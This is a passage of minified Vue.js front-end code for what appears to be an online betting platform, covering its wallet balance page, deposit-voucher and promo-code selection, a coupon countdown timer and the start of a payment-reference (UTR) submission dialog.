Ce=o($(C.value)?$(C.value).length:11),ae=m=>{Ce.value=$(m)?$(m).length:11};return{area:C,refsForm:k,showSMSVerify:N,form:I,validatorMobile:Oe,validatorRePwd:nt,validatorChecked:u,onRegister:pe,getDictCodeToRegister:O,closeRegister:ge,lengthMobile:Ce,setArea:m=>{C.value=m,ae(m)},getPhoneLengthByAreaCode:F,getPhoneLengthByAreaCodeStr:$,setLengthMobile:ae,quickLoginValidator:ue,inviteCodeChange:_e,showMemberNameCompleteDialog:ne,validatorMemberName:he,onMemberNameFirstStepValidate:M,onRegisterWithMemberName:We,onMemberNameBackToFirstStep:te,memberNameExists:D,checkMemberNameExists:Ne,shouldShowCompleteInfo:Q,shouldShowMobile:W,isMobileRequired:ce,shouldShowWithdrawAccount:He,isWithdrawAccountRequired:Ue,withdrawPlatformTypes:ye}}const dl={class:"wallet_page"},ml={class:"wallet-container"},pl={class:"wallet-container-header"},vl={class:"wallet-container-header-belly"},_l={alt:""},hl={class:"total"},fl={class:"total"},yl={class:"wallet-container-content"},gl={class:"container"},wl={class:"progressBars"},$l={class:"progressBarsL"},bl={class:"progressBarsR"},kl={class:"recycleBtnD"},Nl={class:"userDetail"},El={class:"imgD"},Tl={alt:""},Cl={class:"imgD"},Rl={alt:""},Al={class:"imgD"},Il={alt:""},Dl={class:"imgD"},Ll={alt:""},Sl={class:"gameList"},Ml={class:"money"},Pl=t("span",null,"Lottery",-1),Ol={class:"money"},Bl={__name:"index",setup(j){const{setLoading:Z}=Fn(),{currencySign:T}=Dn(),{t:E}=Kt(),B=yn(),R=rn(),{userInfo:C}=kt(R);let k="",N="",A=o(0),d=o(0),I=o({});async function ne(){try{const{code:Y,data:W}=await Ye.get("/consumer/member/member/getBalance",{timeout:3e4});Y==="10000"&&(I.value=W,A.value=Number(W.wallet)/Number(W.total)*100>0?Number((Number(W.wallet)/Number(W.total)*100).toFixed(0)):0,d.value=Number(W.third)/Number(W.total)*100>0?Number((Number(W.third)/Number(W.total)*100).toFixed(0)):0,k=H(()=>Number(W.wallet)/Number(W.total)*100>0?(Number(W.wallet)/Number(W.total)*100).toFixed(0)+"%":"0%"),N=H(()=>Number(W.third)/Number(W.total)*100>0?(Number(W.third)/Number(W.total)*100).toFixed(0)+"%":"0%"))}catch(Y){console.error(Y)}}const D=Sn({t:null,down:5,btnText:E("wallet.mainWalletTransfer"),disabled:!1});async function J(){D.disabled||(Q(),D.disabled=!0,D.btnText=`${E("wallet.recalling")} ${D.down}`,D.t=setInterval(()=>{D.down--,D.btnText=`${E("wallet.recalling")} ${D.down}`,D.down===0&&(clearInterval(D.t),D.down=5,D.btnText=E("wallet.mainWalletTransfer"),D.disabled=!1)},1e3))}async function Q(){try{Z(!0);const{code:Y}=await Ye.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});Y==="10000"&&setTimeout(()=>{ne()},1e3)}catch(Y){console.error(Y)}finally{Z(!1)}}return Mt(()=>{ne()}),(Y,W)=>{const ce=pn,$e=Os,He=Ps,Ue=Ct("lazy"),ye=Ct("shrink-on-click");return n(),s(le,null,[t("div",dl,[U(ce,{"n-title":Y.$t("wallet.wallet"),"is-back-icon":!0},null,8,["n-title"]),t("div",ml,[t("div",pl,[t("div",vl,[p(t("img",_l,null,512),[[Ue,e(S)("theme1/wallet/wallets.png")]]),t("div",null,[w(a(e(T))+a(e(I).wallet?Number(e(I).wallet/100).toFixed(2):"0.00")+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)]),t("span",null,a(Y.$t("wallet.totalBalance")),1),t("div",null,[t("div",null,[t("p",hl,a(e(I).total?Number(e(I).total/100).toFixed(2):"0.00"),1),t("p",null,a(Y.$t("wallet.totalAmount")),1)]),t("div",null,[t("p",fl,a(e(I).totalDepositAmount?Number(e(I).totalDepositAmount/100).toFixed(2):"0.00"),1),t("p",null,a(Y.$t("wallet.totalDepositAmount")),1)])])])]),t("div",yl,[t("div",gl,[t("div",wl,[t("div",$l,[U($e,{"current-rate":e(A),"onUpdate:currentRate":W[0]||(W[0]=he=>ke(A)?A.value=he:A=he),rate:100,"stroke-width":"100",text:e(k),"layer-color":"#F6F6F6","stroke-linecap":"butt",color:"#ED8A1F"},null,8,["current-rate","text"]),t("h3",null,[w(a(e(T))+a(e(I).wallet?Number(e(I).wallet/100).toFixed(2):"0.00")+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)]),t("span",null,a(Y.$t("wallet.mainWallet")),1)]),t("div",bl,[U($e,{"current-rate":e(d),"onUpdate:currentRate":W[1]||(W[1]=he=>ke(d)?d.value=he:d=he),rate:100,"stroke-width":"100",text:e(N),"layer-color":"#F6F6F6","stroke-linecap":"butt",color:"#ED8A1F"},null,8,["current-rate","text"]),t("h3",null,[w(a(e(T))+a(e(I).third?Number(e(I).third/100).toFixed(2):"0.00")+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)]),t("span",null,a(Y.$t("wallet.thirdPartyWallet")),1)])]),t("div",kl,[p((n(),s("button",{class:be(["recycleBtn",[e(D).disabled&&"disabled"]]),onClick:J},[w(a(e(D).btnText),1)],2)),[[ye]])]),t("div",Nl,[t("div",{onClick:W[2]||(W[2]=he=>e(B).push("/wallet/recharge"))},[t("div",El,[p(t("img",Tl,null,512),[[Ue,e(S)("theme1/wallet/deposit.png")]])]),t("span",null,a(Y.$t("wallet.deposit")),1)]),t("div",{onClick:W[3]||(W[3]=(...he)=>e(cs)&&e(cs)(...he))},[t("div",Cl,[p(t("img",Rl,null,512),[[Ue,e(S)("theme1/wallet/withdrawHistory3.png")]])]),t("span",null,a(Y.$t("wallet.withdraw")),1)]),t("div",{onClick:W[4]||(W[4]=he=>e(B).push("/wallet/rechargeHistory"))},[t("div",Al,[p(t("img",Il,null,512),[[Ue,e(S)("theme1/wallet/rechargeHistory.png")]])]),t("span",null,a(Y.$t("wallet.depositHistory")),1)]),t("div",{onClick:W[5]||(W[5]=he=>e(B).push("/wallet/withdrawHistory"))},[t("div",Dl,[p(t("img",Ll,null,512),[[Ue,e(S)("theme1/wallet/withdrawHistory2.png")]])]),t("span",null,a(Y.$t("wallet.withdrawalHistory")),1)])])]),t("div",Sl,[t("div",{class:be(["box",{select:Number(e(I).wallet/100)>0}])},[t("h3",Ml,a(e(I).wallet?Number(e(I).wallet/100).toFixed(2):"0.00"),1),Pl],2),(n(!0),s(le,null,ot(e(I).thirdBalances,he=>(n(),s("div",{key:he.platformCode,class:be(["box",{select:Number(he.balance/100)>0}])},[t("h3",Ol,a(Number(he.balance/100).toFixed(2)),1),t("span",null,a(he.platformCode),1)],2))),128))])])])]),U(He)],64)}}},hb=Object.freeze(Object.defineProperty({__proto__:null,default:Bl},Symbol.toStringTag,{value:"Module"})),Ja=Zs("userWallet",()=>{const{initData:j}=kt(Xt()),Z=H(()=>{try{const R=$a(j.value.merchantConfigList.find(A=>A.dictKey==="DEPOSIT_PLATFORM")),C=JSON.parse(R.dictValue);console.log("depositDictValue",C);const k=C.filter(A=>A.platformTypeEnum==="OFFLINE").some(A=>{var d;return((d=A.paymentMerchantOffline)==null?void 0:d.length)>0}),N=C.filter(A=>A.platformTypeEnum==="ONLINE").some(A=>{var d;return((d=A.paymentMerchant)==null?void 0:d.length)>0});return{isNotOff:!k,isNotOn:!N}}catch(R){return console.error("error",R),{isNotOff:!0,isNotOn:!0}}}),T=H(()=>{const R=$a(j.value.merchantConfigList.find(N=>N.dictKey==="DEPOSIT_PLATFORM"));return JSON.parse(R.dictValue).map(N=>{const A={playTypeEnum:N.platformTypeEnum,platformEnum:N.platformEnum,payName:N.payName,sort:N.sort,image:N.img,limitAmountTemplate:(N==null?void 0:N.limitAmountTemplate)||null};return N.platformTypeEnum==="ONLINE"?A.onlineDepositChannelList=N.paymentMerchant.map((d,I)=>({id:I,paymentChannelId:I,channelName:"-",minAmount:"0",maxAmount:"0",quickAmount:"[0]",exchangeRate:0,rewardRate:"0",sort:1,level:"",bankcardRequired:!0,recommendEnum:"FALSE"})):A.offlineDepositChannelList=N.paymentMerchantOffline.map((d,I)=>({id:I,channelName:"-",paymentBankId:I,bankName:"-",bankAccount:"-",bankAccountName:"-",minAmount:"0",maxAmount:"0",quickAmount:"[0]",exchangeRate:0,rewardRate:"0",sort:1,level:"",recommendEnum:"FALSE"})),A})}),E=o(null);return{activeChannel:E,changeActiveChannel:R=>{E.value=R},depositType:Z,depositList:T}});const Ul={class:"coupon-countdown"},xl={key:0},Vl={key:1},Fl={__name:"index",props:{startTime:{type:String,default:()=>new Date().toISOString()},endTime:{type:String,required:!0}},setup(j){const Z=j,T=o(B());let E=null;function B(){const N=new Date,A=new Date(Z.endTime);return N<new Date(Z.startTime)?new Date(Z.startTime)-N:N>A?0:A-N}const R=H(()=>{const N=Math.floor(T.value/1e3),A=String(Math.floor(N/3600)).padStart(2,"0"),d=String(Math.floor(N%3600/60)).padStart(2,"0"),I=String(N%60).padStart(2,"0");return{hours:A,minutes:d,seconds:I}}),C=H(()=>T.value<=0);function k(){T.value=B(),T.value<=0&&clearInterval(E)}return Mt(()=>{k(),E=setInterval(k,1e3)}),Qs(()=>{E&&clearInterval(E)}),(N,A)=>(n(),s("div",Ul,[e(C)?(n(),s("span",xl,a(N.$t("activity.expired")),1)):(n(),s("span",Vl,a(e(R).hours)+":"+a(e(R).minutes)+":"+a(e(R).seconds),1))]))}},Wl=Dt(Fl,[["__scopeId","data-v-a04f7a1c"]]);const Ra=j=>(gn("data-v-8d93492d"),j=j(),wn(),j),Yl={class:"couponsSelect"},Kl={key:1,class:"vonchers-list"},ql={class:"close"},Hl={class:"left-logo"},Jl={class:"depositVoucherLogo",alt:"depositVoucher"},zl={class:"redIcon",alt:""},Gl={class:"percentage"},jl={class:"jd",alt:""},Zl={class:"right-info"},Ql={class:"left-text"},Xl={class:"title"},eo={class:"mt5"},to={class:"mt5"},no={class:"mt5"},ao={class:"right-btn",style:{flex:"1"}},so={class:"vonchersContent"},lo={class:"vonchersContentFlow"},oo={key:0,class:"select",alt:""},io={class:"left-logo"},ro={class:"depositVoucherLogo",alt:"depositVoucher"},co={class:"redIcon",alt:""},uo={class:"percentage"},mo={class:"jd",alt:""},po={class:"right-info"},vo={class:"left-text"},_o={class:"title"},ho={class:"mt5"},fo={class:"mt5"},yo={class:"mt5"},go={key:1,class:"right-btn",style:{flex:"1"}},wo={key:1,class:"collectNow"},$o={class:"text"},bo={class:"promoCode-btn"},ko={class:"promoCodeContent"},No={class:"logo",alt:""},Eo={class:"promoCodeTop"},To={class:"code"},Co={class:"title"},Ro={class:"input-code"},Ao={class:"copy",alt:""},Io={class:"code"},Do=Ra(()=>t("div",{class:"title"},"Voucher",-1)),Lo={class:"input-code"},So={class:"copyBtn"},Mo={class:"copy",alt:""},Po={class:"joinTo"},Oo={class:"btnList"},Bo={class:"icon1",alt:""},Uo=Ra(()=>t("span",{class:"text"},"GO",-1)),xo={class:"btnArrow",alt:""},Vo={class:"icon2",alt:""},Fo=Ra(()=>t("span",{class:"text"},"GO",-1)),Wo={class:"btnArrow",alt:""},Yo={class:"promoCodeBottom"},Ko={class:"tabs"},qo=["onClick"],Ho={class:"tabsContent"},Jo={key:0,class:"select",alt:""},zo={class:"left-logo"},Go={class:"depositVoucherLogo",alt:"depositVoucher"},jo={class:"redIcon",alt:""},Zo={class:"percentage"},Qo={class:"jd",alt:""},Xo={class:"right-info"},ei={class:"left-text"},ti={class:"title"},ni={class:"mt5"},ai={class:"mt5"},si={class:"mt5"},li={key:1,class:"right-btn"},oi={key:2,class:"right-btn"},ii={class:"usedCoupons",alt:""},ri={key:3,class:"right-btn"},ci={class:"usedCoupons",alt:""},ui={key:1,class:"no-vonchers"},di={alt:""},mi=Ra(()=>t("p",null,"No vouchers found",-1)),pi={key:2,class:"rule"},vi=["innerHTML"],_i={__name:"index",props:{inputAmount:{type:String,default:""},selectDepositActivity:{type:Object,default:null}},emits:["selectVoucherData","couponsList"],setup(j,{expose:Z,emit:T}){const E=rn(),{userInfo:B}=kt(E),{initData:R}=Xt(),{merchantConfigList:C}=R,k=Ws(),N=o(""),A=o({}),d=o(!1),I=o(!1),ne=o(!1),D=o(!1),J=o(""),Q=o(""),Y=o("");let W=o("");const{t:ce}=Kt();yn();const $e=o(),He=o(null),Ue=o({}),ye=o([]),he=o([]),Ne=o([]),Oe=o([]),nt=o([]),u=o([]),ue=["active","completedTab","expired","faq"],_e=o(0),pe=K=>{_e.value=K,_e.value===0?he.value=[...ye.value]:_e.value===1?he.value=[...nt.value]:_e.value===2?he.value=[...u.value]:he.value=[]},xe=j,O=K=>{if(K.taskRewardEnum==="fixed")return Number(K.amount)/100;if(K.taskRewardEnum==="percent"){const Le=Number(K.percentage||0),oe=Number(K.maxAmount)/100,Se=Number(xe.inputAmount)*Le;return Math.min(Se,oe)}return 0},ge=H(()=>{const K=ye.value.filter(je=>je.status==="1"),Le=ye.value.filter(je=>je.status==="0"),oe=K.filter(je=>Number(je.useThreshold)/100<=Number(xe.inputAmount)).sort((je,ut)=>{const Pt=O(je),Ae=O(ut);if(Pt!==Ae)return Ae-Pt;const qt=new Date(je.couponEndTime).getTime(),Ot=new Date(ut.couponEndTime).getTime();return qt-Ot}),Se=K.filter(je=>Number(je.useThreshold)/100>Number(xe.inputAmount)).sort((je,ut)=>{const Pt=new Date(je.couponEndTime).getTime(),Ae=new Date(ut.couponEndTime).getTime();return Pt-Ae}),Je=Le.sort((je,ut)=>{const Pt=new Date(je.couponStartTime).getTime(),Ae=new Date(ut.couponStartTime).getTime();return Pt-Ae});return[...oe,...Se,...Je]}),M=()=>{d.value=!0,xe.inputAmount&&(ye.value=ge.value)},We=H(()=>B.value.currencyEnum==="KIDR"||B.value.currencyEnum==="KVND"?"k":"");Mt(async()=>{await te()}),Ka(async()=>{await te()});const te=async()=>{try{const{data:K,code:Le}=await Ye.post("/consumer/activity/activityGift/couponList");Le&&Number(Le)===1e4&&Object.keys(K).length&&(K.canUseCoupons&&K.canUseCoupons.length>0?(Ne.value=K.canUseCoupons,Ne.value=Ne.value.map(oe=>fn(Wt({},oe),{status:"1"})).sort((oe,Se)=>oe.couponEndTime<Se.couponEndTime?-1:1)):Ne.value=[],K.notStartTimeCoupons&&K.notStartTimeCoupons.length>0?(Oe.value=K.notStartTimeCoupons,Oe.value=Oe.value.map(oe=>fn(Wt({},oe),{status:"0"})).sort((oe,Se)=>oe.couponStartTime<Se.couponStartTime?-1:1)):Oe.value=[],ye.value=Ne.value.concat(Oe.value),F("couponsList",ye.value),he.value=[...ye.value],ye.value.length||(ye.value=[]),K.usedCoupons&&K.usedCoupons.length>0?(nt.value=K.usedCoupons,nt.value=nt.value.map(oe=>fn(Wt({},oe),{status:"2"})).sort((oe,Se)=>new Date(Se.updateTime)-new Date(oe.updateTime))):nt.value=[],K.expiredCoupons&&K.expiredCoupons.length>0?(u.value=K.expiredCoupons,u.value=u.value.map(oe=>fn(Wt({},oe),{status:"3"})).sort((oe,Se)=>new Date(Se.couponEndTime)-new Date(oe.couponEndTime))):u.value=[])}catch(K){console.log("error",K)}finally{}},F=T,$=(K,Le)=>{var oe;if(Object.keys(K).length&&((oe=xe.selectDepositActivity)!=null&&oe.isInRechargeActivity)){ft(ce("wallet.couponMutualExclusion"));return}N.value=K.giftId,d.value=!1,A.value=K,I.value=!1,F("selectVoucherData",K,Le)},Ce=()=>{N.value="",A.value={},$({}),te()},ae=()=>{d.value=!0,xe.inputAmount&&(ye.value=ge.value)},g=async()=>{I.value=!0,await h()},m=()=>{D.value=!1},X=()=>{D.value=!1,I.value=!1,d.value=!1},h=async()=>{var oe;ne.value=!0;const{activityList:K}=R,Le=K.find(Se=>Se.activityTypeEnum==="GIFT");if(Ue.value=Le,Ue.value&&(ne.value=!1,Ue.value.configJson=typeof Ue.value.configJson=="string"?JSON.parse(Ue.value.configJson):Ue.value.configJson),Ue.value&&Ue.value.configJson&&(W.value=(oe=Ue.value.configJson.content)==null?void 0:oe.replace(/\\/g,"")),W.value&&W.value.length>0){let Se=ka(W.value);W.value=Na(Se)}},at=async()=>{try{if(!navigator.clipboard)throw new Error("Clipboard API not supported");J.value=await navigator.clipboard.readText()}catch(K){console.error(K)}},Xe=async()=>{try{await $e.value.validate(),Ys(Ue.value.receivePlatformListJson)?se():Ks(Va(),Ue.value.receivePlatformListJson,k.showPopup)}catch(K){console.error(K)}},rt=async()=>{ft("当前活动未开始")};async function se(){try{ne.value=!0;let K={activityTypeEnum:"GIFT",subActivityTypeEnum:"GIFT_REWARD",activityId:Ue.value.id,optional:J.value};qs(K).then(Le=>{J.value="",ft(ce("wallet.redemptionSuccessful")),setTimeout(()=>{te()},1e3)}).catch(Le=>{console.error("error",Le),Le.code==="70042"&&(D.value=!0,Y.value=st(Le.message)),Le.code!=="10003"&&(J.value="")}).finally(()=>{ne.value=!1})}catch(K){console.error(K)}finally{}}const G=C.find(K=>K.dictKey=="COPYWRITING_CONTACT_WINDOW"),Ee=K=>{var Je;const{isAndroidApp:Le}=Fa(),Se=((Je=JSON.parse(G.dictValue).find(je=>je.name===K))==null?void 0:Je.value)||window.location.origin;if(Se)if(Le)window.open(`tm-action::openUrl::${Se}`)||(window.location.href=Se);else{let je=window.open();je?je.location=Se:window.location.href=Se}};return Z({useVoucher:$,clearVoucher:Ce}),(K,Le)=>{const oe=_a,Se=na,Je=Wl,je=Ba,ut=zn,Pt=ms,Ae=ps,qt=ba,Ot=Ea,qe=Ct("lazy");return n(),s("div",Yl,[Object.keys(e(A)).length?(n(),s("div",Kl,[t("div",ql,[U(oe,{name:"cross",onClick:Ce})]),t("div",Hl,[p(t("img",Jl,null,512),[[qe,e(S)("theme1/deposit/depositVoucher.png")]]),p(t("img",zl,null,512),[[qe,e(S)("theme1/deposit/red-iocn.png")]]),t("span",Gl," +"+a(e(A).taskRewardEnum==="fixed"?e(st)(e(A).amount||"0")+e(We):`${e(A).percentage?e(A).percentage*100:"0"}%`),1),p(t("img",jl,null,512),[[qe,e(S)("theme1/deposit/jd-icon.png")]])]),t("div",Zl,[t("div",Ql,[t("div",Xl,a(K.$t("wallet.depositVoucher")),1),t("div",eo," 1 "+a(K.$t("wallet.minimumDeposit"))+"："+a(e(st)(e(A).useThreshold)+e(We)),1),t("div",to," 2 "+a(K.$t("wallet.getExtra"))+" "+a(e(A).taskRewardEnum==="fixed"?e(st)(e(A).amount||"0")+e(We):`${e(A).percentage?e(A).percentage*100:"0"}%${e(A).maxAmount?", MAX "+e(st)(e(A).maxAmount)+e(We):""}`),1),t("div",no,a(e(Qn)(e(A).couponStartTime,"YYYY/MM/DD")+"-"+e(Qn)(e(A).couponEndTime,"YYYY/MM/DD")),1)])]),t("div",ao,[U(Se,{class:"useNow-btn",onClick:Le[0]||(Le[0]=ie=>ae(K.item))},{default:Re(()=>[w(a(K.$t("wallet.useOther")),1)]),_:1}),U(Je,{"start-time":e(A).couponStartTime,"end-time":e(A).couponEndTime},null,8,["start-time","end-time"])])])):(n(),s("div",{key:0,class:"no-coupons",onClick:M})),U(je,{show:e(d),"onUpdate:show":Le[1]||(Le[1]=ie=>ke(d)?d.value=ie:null),class:"coupons",title:" ",closeable:""},{default:Re(()=>[t("div",so,[t("div",lo,[e(ye).length>0?(n(!0),s(le,{key:0},ot(e(ye),ie=>(n(),s("div",{key:ie.giftId,class:"vonchers-list"},[e(N)===ie.giftId?p((n(),s("img",oo,null,512)),[[qe,e(S)("theme1/deposit/select-icon.png")]]):c("",!0),t("div",io,[p(t("img",ro,null,512),[[qe,e(S)("theme1/deposit/depositVoucher.png")]]),p(t("img",co,null,512),[[qe,e(S)("theme1/deposit/red-iocn.png")]]),t("span",uo," +"+a(ie.taskRewardEnum==="fixed"?e(st)(ie.amount||"0")+e(We):`${ie.percentage?ie.percentage*100:"0"}%`),1),p(t("img",mo,null,512),[[qe,e(S)("theme1/deposit/jd-icon.png")]])]),t("div",po,[t("div",vo,[t("div",_o,a(K.$t("wallet.depositVoucher")),1),t("div",ho," 1 "+a(K.$t("wallet.minimumDeposit"))+"："+a(e(st)(ie.useThreshold)+e(We)),1),t("div",fo," 2 "+a(K.$t("wallet.getExtra"))+" "+a(ie.taskRewardEnum==="fixed"?e(st)(ie.amount||"0")+e(We):`${ie.percentage?ie.percentage*100:"0"}%${ie.maxAmount?", MAX "+e(st)(ie.maxAmount)+e(We):""}`),1),t("div",yo,a(e(Qn)(ie.couponStartTime,"YYYY/MM/DD")+"-"+e(Qn)(ie.couponEndTime,"YYYY/MM/DD")),1)])]),ie.status==="1"?(n(),s("div",go,[U(Se,{disabled:e(N)===ie.giftId,class:"useNow-btn",onClick:Bt=>$(ie)},{default:Re(()=>[w(a(K.$t("wallet.useNow")),1)]),_:2},1032,["disabled","onClick"]),U(Je,{"start-time":ie.couponStartTime,"end-time":ie.couponEndTime},null,8,["start-time","end-time"])])):c("",!0)]))),128)):(n(),s("div",wo,[t("div",$o,a(K.$t("wallet.noVonchersFound")),1)]))]),t("div",bo,[U(Se,{class:"collectNow-btn",onClick:g},{default:Re(()=>[w(a(K.$t("wallet.collectNow")),1)]),_:1})])])]),_:1},8,["show"]),U(qt,{show:e(I),"onUpdate:show":Le[7]||(Le[7]=ie=>ke(I)?I.value=ie:null),"show-confirm-button":!1,"show-cancel-button":!1,closeable:""},{default:Re(()=>[t("div",ko,[p(t("img",No,null,512),[[qe,e(S)("theme1/deposit/promoCodeLogo.png")]]),t("div",Eo,[t("div",To,[t("div",Co,a(K.$t("wallet.vonchersCode")),1),t("div",Ro,[U(Ae,{ref_key:"voucherForm",ref:$e},{default:Re(()=>[U(Pt,null,{default:Re(()=>[U(ut,{modelValue:e(J),"onUpdate:modelValue":Le[2]||(Le[2]=ie=>ke(J)?J.value=ie:null),disabled:e(ne),rules:[{required:!0,message:K.$t("wallet.vonchersCodeInputTip")},{pattern:/^(?=.*[A-Za-z0-9])[A-Za-z0-9]{6,16}$/,message:K.$t("wallet.vonchersCodeError",{min:6,max:16})}],placeholder:K.$t("wallet.vonchersCodeInputTip")},null,8,["modelValue","disabled","rules","placeholder"])]),_:1})]),_:1},512),t("div",{class:"copyBtn",onClick:at},[p(t("img",Ao,null,512),[[qe,e(S)("theme1/deposit/codeCopy.png")]])]),U(Se,{class:"exchangeBtn",onClick:Xe},{default:Re(()=>[w(a(K.$t("wallet.collect")),1)]),_:1})])]),t("div",Io,[Do,t("div",Lo,[U(Ae,{ref_key:"freespinForm",ref:He},{default:Re(()=>[U(Pt,null,{default:Re(()=>[U(ut,{modelValue:e(Q),"onUpdate:modelValue":Le[3]||(Le[3]=ie=>ke(Q)?Q.value=ie:null),disabled:"",rules:[{required:!0,message:K.$t("wallet.vonchersCodeInputTip")},{pattern:/^(?=.*[A-Za-z0-9])[A-Za-z0-9]{6,16}$/,message:K.$t("wallet.vonchersCodeError",{min:6,max:16})}],placeholder:K.$t("wallet.vonchersCodeInputTip")},null,8,["modelValue","rules","placeholder"])]),_:1})]),_:1},512),t("div",So,[p(t("img",Mo,null,512),[[qe,e(S)("theme1/deposit/codeCopy.png")]])]),U(Se,{class:"exchangeBtn",onClick:rt},{default:Re(()=>[w(a(K.$t("wallet.collect")),1)]),_:1})])]),t("div",Po,[t("p",null,a(K.$t("wallet.joinGet")),1),t("div",Oo,[t("div",{class:"telegram",onClick:Le[4]||(Le[4]=ie=>Ee("Telegram"))},[p(t("img",Bo,null,512),[[qe,e(S)("theme1/deposit/icon1.png")]]),Uo,p(t("img",xo,null,512),[[qe,e(S)("theme1/deposit/btnArrow1.png")]])]),t("div",{class:"whatsApp",onClick:Le[5]||(Le[5]=ie=>Ee("WhatsApp"))},[p(t("img",Vo,null,512),[[qe,e(S)("theme1/deposit/icon2.png")]]),Fo,p(t("img",Wo,null,512),[[qe,e(S)("theme1/deposit/btnArrow2.png")]])])])])]),t("div",Yo,[t("div",Ko,[(n(),s(le,null,ot(ue,(ie,Bt)=>t("div",{key:Bt,class:be(e(_e)===Bt?"active":""),style:At(e(_e)===0?"margin-left: -0.94rem;":e(_e)===3?"margin-right: -0.94rem;":""),onClick:et=>pe(Bt)},a(K.$t(`wallet.${ie}`)),15,qo)),64))]),t("div",Ho,[e(he).length>0&&e(_e)!==3?(n(!0),s(le,{key:0},ot(e(he),ie=>(n(),s("div",{key:ie.giftId,class:"vonchers-list",style:At(ie.status==="3"?"filter: grayscale(100%);":"")},[e(N)===ie.giftId?p((n(),s("img",Jo,null,512)),[[qe,e(S)("theme1/deposit/select-icon.png")]]):c("",!0),t("div",zo,[p(t("img",Go,null,512),[[qe,e(S)("theme1/deposit/depositVoucher.png")]]),p(t("img",jo,null,512),[[qe,e(S)("theme1/deposit/red-iocn.png")]]),t("span",Zo," +"+a(ie.taskRewardEnum==="fixed"?e(st)(ie.amount||"0")+e(We):`${ie.percentage?ie.percentage*100:"0"}%`),1),p(t("img",Qo,null,512),[[qe,e(S)("theme1/deposit/jd-icon.png")]])]),t("div",Xo,[t("div",ei,[t("div",ti,a(K.$t("wallet.depositVoucher")),1),t("div",ni," 1 "+a(K.$t("wallet.minimumDeposit"))+"："+a(e(st)(ie.useThreshold)+e(We)),1),t("div",ai," 2 "+a(K.$t("wallet.getExtra"))+" "+a(ie.taskRewardEnum==="fixed"?e(st)(ie.amount||"0")+e(We):`${ie.percentage?ie.percentage*100:"0"}%${ie.maxAmount?", MAX "+e(st)(ie.maxAmount)+e(We):""}`),1),t("div",si,a(e(Qn)(ie.couponStartTime,"YYYY/MM/DD")+"-"+e(Qn)(ie.couponEndTime,"YYYY/MM/DD")),1)])]),ie.status==="1"?(n(),s("div",li,[U(Se,{disabled:e(N)===ie.giftId,class:"useNow-btn",onClick:Bt=>$(ie)},{default:Re(()=>[w(a(K.$t("wallet.useNow")),1)]),_:2},1032,["disabled","onClick"]),U(Je,{"start-time":ie.couponStartTime,"end-time":ie.couponEndTime},null,8,["start-time","end-time"])])):c("",!0),ie.status==="2"?(n(),s("div",oi,[p(t("img",ii,null,512),[[qe,e(S)("theme1/deposit/usedCoupons.png")]])])):c("",!0),ie.status==="3"?(n(),s("div",ri,[p(t("img",ci,null,512),[[qe,e(S)("theme1/deposit/expiredCoupons.png")]])])):c("",!0)],4))),128)):c("",!0),!e(he).length&&e(_e)!==3?(n(),s("div",ui,[p(t("img",di,null,512),[[qe,e(S)("theme1/deposit/noVonchers.png")]]),mi])):c("",!0),e(_e)===3?(n(),s("div",pi,[t("div",{class:"content",innerHTML:e(W)},null,8,vi)])):c("",!0)])]),t("div",{class:"promoCodeBtn",onClick:Le[6]||(Le[6]=ie=>I.value=!1)},[t("div",null,a(K.$t("wallet.tapToClose")),1)])])]),_:1},8,["show"]),U(Ot,{class:"giftCodeDialog",show:e(D),title:e(ce)("activity.needRecharge",{money:e(Y)}),"confirm-button-text":K.$t("activity.goRecharge"),"cancel-button-text":K.$t("home.confirm"),"confirm-event":X,"cancel-event":m,"close-event":m},null,8,["show","title","confirm-button-text","cancel-button-text"])])}}},hi=Dt(_i,[["__scopeId","data-v-8d93492d"]]);const fi={class:"dialog-container"},yi={class:"submit-utr-dialog"},gi={class:"dialog-header"},wi={class:"dialog-title"},$i={class:"order-amount"},bi={class:"order-info"},ki={class:"info-item"},Ni={class:"info-label"},Ei={class:"info-value"},Ti={class:"info-item"},Ci={class:"info-label"},Ri={class:"info-value status-text"},Ai={class:"info-item"},Ii={class:"info-label"},Di={class:"info-value"},Li={class:"info-item"},Si={class:"info-label"},Mi={class:"info-value"},Pi={class:"warning-tip"},Oi=["innerHTML"],Bi={class:"utr-input-section"},Ui={class:"input-wrapper"},xi={class:"dialog-footer"},Vi={__name:"index",props:{show:{type:Boolean,default:!1},orderInfo:{type:Object,default:()=>({})}},emits:["update:show","submit","close"],setup(j,{emit:Z}){const{t:T}=Kt(),E=j,B=Z,R=o(""),C=o(!1),k=H({get(){return E.show},set(J){B("update:show",J)}}),N=H(()=>E.orderInfo.orderMoney?(E.orderInfo.orderMoney/100).toFixed(2):"0"),A=H(()=>E.orderInfo.createTime?lt(E.orderInfo.createTime).format("YYYY-MM-DD HH:mm:ss"):"-"),d=H(()=>{const J=E.orderInfo.statusEnum;if(!J)return T("wallet.progressing");switch(J){case"SUCCESS":return T("wallet.success");case"FAILED":return T("wallet.failed");case"CANCEL":return T("wallet.cancel");case"PROGRESSING":return T("wallet.progressing");case"PENDING":return T("wallet.progressing");default:return T("wallet.progressing")}}),I=()=>{k.value=!1,B("close"),R.value=""},ne=async()=>{try{const J=await navigator.clipboard.readText();R.value=J}catch(J){console.error("粘贴失败:",J);try{const Q=document.createElement("input");Q.style.position="fixed",Q.style.opacity="0",Q.value="",document.body.appendChild(Q),Q.select(),document.execCommand("paste")&&(R.value=Q.value),document.body.removeChild(Q)}catch(Q){console.error("传统粘贴方法也失败:",Q)}}},D=async()=>{if(!C.value){C.value=!0;try{B("submit",{orderNo:E.orderInfo.orderNo,utr:R.value.trim()})}catch(J){console.error("提交 UTR 失败:",J)}finally{C.value=!1}}};return(J,Q)=>{const Y=_a,W=zn,ce=na,$e=ba;return 